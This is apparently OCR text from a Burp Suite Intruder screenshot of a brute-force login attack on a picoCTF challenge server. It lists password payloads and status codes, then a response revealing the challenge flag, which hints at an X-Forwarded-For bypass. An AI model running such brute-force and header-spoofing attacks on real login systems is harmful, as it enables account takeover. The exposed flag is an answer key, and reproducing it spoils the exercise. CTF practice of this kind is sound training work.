 Attack Save 5. Intruder attack of http://amiable-citadel.picoctf.net:57296
5. Intruder attack of http://amiable-citadel.picoctf.net:57296 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length true Comment
7 16 jaOwWyI1 200 113 252
8 17 3HEQWIU0 200 204 252
9 19 EI528AbD 200 205 252
10 20 Dc7E3bM2 200 116 368 1
11 21 A9q6Ww68 200 94 252
12 22 MCpeUa3f 200 93 252
13 23 ljqkyqNf 200 131 252
14 24 Fbn8zYwV 200 107 252
15 25 bfSwplYv 200 114 252
16 26 qTmOzEej 200 204 252
17 27 jW6RWYbR 200 206 252
18 28 xgmwDQ3I 200 204 252
19 29 200 91 252
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 132
5 ETag: W/"84-zomLVUa23P1dR8/7IKKNATCmFpc"
6 Date: Sun, 05 Oct 2025 17:17:46 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{xff_byp4ss_brut3_f6cca7d4}"
}